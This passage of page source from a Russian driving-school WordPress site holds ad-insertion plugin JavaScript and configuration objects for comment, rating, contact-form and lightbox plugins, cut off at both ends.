                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"685"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"685","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"494ccbc434","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
